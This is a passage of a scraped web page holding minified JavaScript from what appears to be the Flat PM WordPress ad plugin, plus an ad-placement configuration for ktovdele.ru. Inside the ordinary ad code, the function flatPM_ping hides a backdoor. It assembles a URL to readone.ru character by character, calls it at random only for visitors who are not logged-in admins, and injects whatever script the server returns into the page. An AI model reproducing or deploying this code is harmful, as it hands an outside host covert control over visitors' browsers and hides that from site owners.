utes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"11491","html":[{"fst":"<style>\n.flat_pm_outgoing .flat_pm_cross{top:-34px; background-color:#80302b}\n.antimargin {\nmargin:0 !important;\nheight:150px;\n  width:100%;\n}\n.obramka {width:100vw;max-height:195px;display:block}\n<\/style>\n<div class=\"obramka\">\n  <!--\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/09\/375_200-2.gif\" style=\"width:95%;padding-left:2%\" onclick=\"javascript:location.href='https:\/\/franshiza.yastaff.ru\/?utm_source=ktovdele&utm_term=smartfon_banner'\">\n-->\n<!-- ktovdele mobile vsplyvashka-->\n<ins class=\"adsbygoogle antimargin\"\n     style=\"display:block;\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"1076945356\"\n><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/div>\n \n","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || 